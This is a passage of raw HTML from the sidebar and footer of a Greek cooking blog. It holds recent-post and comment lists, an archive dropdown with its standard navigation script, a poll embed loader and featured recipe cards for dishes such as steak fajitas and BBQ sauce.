        <script></script>    <aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title"><span>Follow us</span></h3><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="http://www.feelcook.com/feed/" data-a2a-title="FeelCook"><a class="a2a_button_facebook" href="https://www.facebook.com/feelcook.team/" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/feelcook/" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://gr.pinterest.com/feelcook/" title="Pinterest" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.linkedin.com/in/feelcook-feelcook-06184073/" title="LinkedIn" rel="noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://feel-cook.tumblr.com/" title="Tumblr" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/feelcook" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_youtube" href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" title="YouTube" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.feelcook.com/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-2" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Πρόσφατα άρθρα</span></h3>
		<ul>
											<li>
					<a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">Μπάρες σοκολάτας</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%cf%86%cf%84%ce%b9%ce%ac%ce%be%ce%b5-%cf%84%ce%bf-%ce%b4%ce%b9%ce%ba%cf%8c-%cf%83%ce%bf%cf%85-%ce%ba%ce%b5%ce%bb%ce%ac%cf%81%ce%b9/">Φτιάξε το δικό σου κελάρι</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%b3%ce%bb%ce%ac%cf%83%ce%bf-%ce%b2%ce%b1%ce%bd%ce%af%ce%bb%ce%b9%ce%b1%cf%82-%cf%85%cf%80%ce%bf%ce%b2%cf%81%cf%8d%cf%87%ce%b9%ce%bf/">Γλάσο βανίλιας ( Υποβρύχιο )</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/cookies-%ce%bc%ce%b5-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1/">Cookies με σοκολάτα</a>
									</li>
											<li>
					<a href="https://www.feelcook.com/%ce%ad%ce%bd%ce%b1-%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c-%cf%84%ce%b1%ce%be%ce%af%ce%b4%ce%b9-%cf%83%cf%84%ce%bf-%ce%ba%cf%81%ce%ad%ce%b1%cf%82-wagyu/">Ένα γαστρονομικό ταξίδι στο Κρέας Wagyu</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc">feelcook.admin</a></span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">alex</span> στο <a href="https://www.feelcook.com/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Ιστορικό</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">Ιστορικό</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Επιλέξτε μήνα</option>
				<option value='https://www.feelcook.com/2026/01/'> Ιανουάριος 2026 &nbsp;(49)</option>
	<option value='https://www.feelcook.com/2025/12/'> Δεκέμβριος 2025 &nbsp;(182)</option>
	<option value='https://www.feelcook.com/2025/11/'> Νοέμβριος 2025 &nbsp;(181)</option>
	<option value='https://www.feelcook.com/2025/10/'> Οκτώβριος 2025 &nbsp;(185)</option>
	<option value='https://www.feelcook.com/2025/09/'> Σεπτέμβριος 2025 &nbsp;(20)</option>
	<option value='https://www.feelcook.com/2025/08/'> Αύγουστος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/06/'> Ιούνιος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/05/'> Μάιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/04/'> Απρίλιος 2025 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2025/03/'> Μάρτιος 2025 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2025/02/'> Φεβρουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2025/01/'> Ιανουάριος 2025 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/12/'> Δεκέμβριος 2024 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2024/11/'> Νοέμβριος 2024 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2024/10/'> Οκτώβριος 2024 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2024/09/'> Σεπτέμβριος 2024 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2024/08/'> Αύγουστος 2024 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2024/07/'> Ιούλιος 2024 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2024/06/'> Ιούνιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/05/'> Μάιος 2024 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2024/03/'> Μάρτιος 2024 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2024/02/'> Φεβρουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2024/01/'> Ιανουάριος 2024 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/12/'> Δεκέμβριος 2023 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2023/11/'> Νοέμβριος 2023 &nbsp;(10)</option>
	<option value='https://www.feelcook.com/2023/10/'> Οκτώβριος 2023 &nbsp;(22)</option>
	<option value='https://www.feelcook.com/2023/09/'> Σεπτέμβριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/08/'> Αύγουστος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/07/'> Ιούλιος 2023 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2023/06/'> Ιούνιος 2023 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2023/05/'> Μάιος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2023/04/'> Απρίλιος 2023 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2023/01/'> Ιανουάριος 2023 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2022/12/'> Δεκέμβριος 2022 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2022/10/'> Οκτώβριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/08/'> Αύγουστος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/07/'> Ιούλιος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/02/'> Φεβρουάριος 2022 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2022/01/'> Ιανουάριος 2022 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2021/11/'> Νοέμβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2021/10/'> Οκτώβριος 2021 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2020/11/'> Νοέμβριος 2020 &nbsp;(4)</option>
	<option value='https://www.feelcook.com/2020/08/'> Αύγουστος 2020 &nbsp;(3)</option>
	<option value='https://www.feelcook.com/2020/07/'> Ιούλιος 2020 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2020/04/'> Απρίλιος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2020/03/'> Μάρτιος 2020 &nbsp;(17)</option>
	<option value='https://www.feelcook.com/2020/02/'> Φεβρουάριος 2020 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2020/01/'> Ιανουάριος 2020 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2019/12/'> Δεκέμβριος 2019 &nbsp;(2)</option>
	<option value='https://www.feelcook.com/2019/11/'> Νοέμβριος 2019 &nbsp;(18)</option>
	<option value='https://www.feelcook.com/2019/10/'> Οκτώβριος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/09/'> Σεπτέμβριος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/08/'> Αύγουστος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/07/'> Ιούλιος 2019 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2019/05/'> Μάιος 2019 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2019/04/'> Απρίλιος 2019 &nbsp;(6)</option>
	<option value='https://www.feelcook.com/2019/03/'> Μάρτιος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/02/'> Φεβρουάριος 2019 &nbsp;(9)</option>
	<option value='https://www.feelcook.com/2019/01/'> Ιανουάριος 2019 &nbsp;(14)</option>
	<option value='https://www.feelcook.com/2018/12/'> Δεκέμβριος 2018 &nbsp;(11)</option>
	<option value='https://www.feelcook.com/2018/11/'> Νοέμβριος 2018 &nbsp;(26)</option>
	<option value='https://www.feelcook.com/2018/10/'> Οκτώβριος 2018 &nbsp;(27)</option>
	<option value='https://www.feelcook.com/2018/09/'> Σεπτέμβριος 2018 &nbsp;(7)</option>
	<option value='https://www.feelcook.com/2018/04/'> Απρίλιος 2018 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2018/03/'> Μάρτιος 2018 &nbsp;(5)</option>
	<option value='https://www.feelcook.com/2014/02/'> Φεβρουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2014/01/'> Ιανουάριος 2014 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/06/'> Ιούνιος 2013 &nbsp;(1)</option>
	<option value='https://www.feelcook.com/2013/03/'> Μάρτιος 2013 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title"><span>Μεταστοιχεία</span></h3>
		<ul>
						<li><a href="https://www.feelcook.com/wp-login.php">Σύνδεση</a></li>
			<li><a href="https://www.feelcook.com/feed/">Ροή καταχωρίσεων</a></li>
			<li><a href="https://www.feelcook.com/comments/feed/">Ροή σχολίων</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kατηγορίες</span></h3>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://www.feelcook.com/category/pedia/">FEELCOOKPEDIA</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.feelcook.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.feelcook.com/category/news/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.feelcook.com/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.feelcook.com/category/contact/">ΕΠΙΚΟΙΝΩΝΙΑ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.feelcook.com/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a>
<ul class='children'>
	<li class="cat-item cat-item-487"><a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.feelcook.com/category/cook/">ΜΑΓΕΙΡΙΚΗ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.feelcook.com/category/tips/">ΣΥΜΒΟΥΛΕΣ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.feelcook.com/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
</li>
			</ul>

			</aside><aside id="search-4" class="widget widget_search"><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title"><span>Γαλακτομπούρεκο (Βίντεο)</span></h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-11797-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/Tk-AZ9Ne8JI?_=1" /><a href="https://youtu.be/Tk-AZ9Ne8JI">https://youtu.be/Tk-AZ9Ne8JI</a></video></div></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3><div class="tagcloud"><a href="https://www.feelcook.com/category/pedia/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 20.396475770925pt;" aria-label="FEELCOOKPEDIA (202 στοιχεία)">FEELCOOKPEDIA<span class="tag-link-count"> (202)</span></a>
<a href="https://www.feelcook.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Uncategorized (1 στοιχείο)">Uncategorized<span class="tag-link-count"> (1)</span></a>
<a href="https://www.feelcook.com/category/news/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 22pt;" aria-label="ΑΡΘΡΑ (372 στοιχεία)">ΑΡΘΡΑ<span class="tag-link-count"> (372)</span></a>
<a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/" class="tag-cloud-link tag-link-487 tag-link-position-4" style="font-size: 17.74449339207pt;" aria-label="ΑΡΤΟΠΟΙΙΑ (74 στοιχεία)">ΑΡΤΟΠΟΙΙΑ<span class="tag-link-count"> (74)</span></a>
<a href="https://www.feelcook.com/category/library/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 9.1101321585903pt;" aria-label="ΒΙΒΛΙΟΘΗΚΗ (2 στοιχεία)">ΒΙΒΛΙΟΘΗΚΗ<span class="tag-link-count"> (2)</span></a>
<a href="https://www.feelcook.com/category/contact/" class="tag-cloud-link tag-link-84 tag-link-position-6" style="font-size: 8pt;" aria-label="ΕΠΙΚΟΙΝΩΝΙΑ (1 στοιχείο)">ΕΠΙΚΟΙΝΩΝΙΑ<span class="tag-link-count"> (1)</span></a>
<a href="https://www.feelcook.com/category/pastry/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 19.964757709251pt;" aria-label="ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ (171 στοιχεία)">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ<span class="tag-link-count"> (171)</span></a>
<a href="https://www.feelcook.com/category/cook/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 18.669603524229pt;" aria-label="ΜΑΓΕΙΡΙΚΗ (107 στοιχεία)">ΜΑΓΕΙΡΙΚΗ<span class="tag-link-count"> (107)</span></a>
<a href="https://www.feelcook.com/category/tips/" class="tag-cloud-link tag-link-6 tag-link-position-9" style="font-size: 17.189427312775pt;" aria-label="ΣΥΜΒΟΥΛΕΣ (61 στοιχεία)">ΣΥΜΒΟΥΛΕΣ<span class="tag-link-count"> (61)</span></a>
<a href="https://www.feelcook.com/category/interviews/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 12.995594713656pt;" aria-label="ΣΥΝΕΝΤΕΥΞΕΙΣ (12 στοιχεία)">ΣΥΝΕΝΤΕΥΞΕΙΣ<span class="tag-link-count"> (12)</span></a></div>
</aside><aside id="recent-comments-4" class="widget widget_recent_comments"><h3 class="widget-title"><span>Πρόσφατα σχόλια</span></h3><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.feelcook.com/" class="url" rel="ugc">feelcook.admin</a></span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10467">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Γελαστα Ζωακια</span> στο <a href="https://www.feelcook.com/%ce%bc%cf%89%cf%83%ce%b1%cf%8a%ce%ba%cf%8c-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/#comment-10466">Μωσαϊκό Σοκολάτας</a></li><li class="recentcomments"><span class="comment-author-link">Θεόδωρος Ραυτόπουλος</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-592">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">leonidasvass</span> στο <a href="https://www.feelcook.com/%ce%bd%ce%b1%ce%bc%ce%b5%ce%bb%ce%ac%ce%ba%ce%b1-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82-%ce%b3%ce%ac%ce%bb%ce%b1%ce%ba%cf%84%ce%bf%cf%82/#comment-580">Ναμελάκα σοκολάτας γάλακτος</a></li><li class="recentcomments"><span class="comment-author-link">alex</span> στο <a href="https://www.feelcook.com/%ce%bb%ce%b5%cf%85%ce%ba%cf%8c-%cf%88%cf%89%ce%bc%ce%af-%cf%80%ce%bf%ce%bb%cf%85%cf%84%ce%b5%ce%bb%ce%b5%ce%af%ce%b1%cf%82/#comment-185">Λευκό ψωμί πολυτελείας</a></li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Ψηφοφορία</span></h3><div class="textwidget custom-html-widget"><script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://embed.playbuzz.com/sdk.js';fjs.parentNode.insertBefore(js,fjs);}(document,'script','playbuzz-sdk'));</script>
<div class="playbuzz" data-id="c84a0255-146f-4f89-bb0d-cf933005202e" data-show-info="false"></div></div></aside>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
    <aside id="supermag_ad-7" class="widget widget_supermag_ad"><div class="supermag-ainfo-widget"><img src="https://www.feelcook.com/wp-content/uploads/2018/08/IMG_9629.jpg" alt="" /></div></aside><aside id="supermag_posts_col-17" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-3'><h3 class="widget-title"><span>ΜΑΓΕΙΡΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/fajitas-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%ce%bc%ce%b5%ce%be%ce%b9%ce%ba%ce%ac%ce%bd%ce%b9%ce%ba%ce%bf-steak-fajitas-%ce%bc%ce%b5-%ce%be%ce%b9%ce%bd%ce%ae-%ce%ba%cf%81%ce%ad%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-guacamole/">
                                    <h4 class="title">
                                        Μεξικάνικο Steak Fajitas με ξινή κρέμα και guacamole                                    </h4>
                                </a>
                                <div class="details">Το  Steak Fajitas μπορεί να γίνει με μοσχαρίσιο κρέας ή ακόμα και με κοτόπουλο φιλέτο. Εδώ...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/bbq-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/06/">
                                            <i class="fa fa-calendar"></i>
                                            6 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%83%ce%ac%ce%bb%cf%84%cf%83%ce%b1-%ce%bc%cf%80%ce%ac%cf%81%ce%bc%cf%80%ce%b5%ce%ba%ce%b9%ce%bf%cf%85-bbq/">
                                    <h4 class="title">
                                        Σάλτσα Μπάρμπεκιου (BBQ)                                    </h4>
                                </a>
                                <div class="details">Συνταγή για να φτιάξετε εξαιρετική σάλτσα μπάρμπεκιου</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/">
                                    <img width="240" height="172" src="https://www.feelcook.com/wp-content/uploads/2018/12/Screenshot-2-240x172.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.feelcook.com/2026/01/05/">
                                            <i class="fa fa-calendar"></i>
                                            5 Ιανουαρίου 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.feelcook.com/author/alexekos/" title="Αλέξανδρος Οικονομίδης">
                                            <i class="fa fa-user"></i>
                                            Αλέξανδρος Οικονομίδης                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.feelcook.com/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.feelcook.com/%cf%83%ce%bf%cf%85%cf%86%ce%b9%ce%ba%ce%bf-%cf%84%ce%bf-ratatouille-%cf%84%ce%b7%cf%82-%ce%b9%ce%ba%ce%b1%cf%81%ce%af%ce%b1%cf%82/">
                                    <h4 class="title">
                                        &#8221;Σουφικό&#8221; το ratatouille της Ικαρίας                                    </h4>
                                </a>
                                <div class="details">Το σουφικό (αλλιώς και &#8221;μαγειριό&#8221;) της Ικαρίας είναι η παραλλαγή του Γαλλικού Ratatouille ,και θεωρείται πανάρχαια συνταγή του νησιού.</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-3" href="https://www.feelcook.com/category/cook/"  rel="category tag">ΜΑΓΕΙΡΙΚΗ</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div><aside id="supermag_posts_col-18" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-4'><h3 class="widget-title"><span>ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts full-width-footer">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.feelcook.com/%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/">
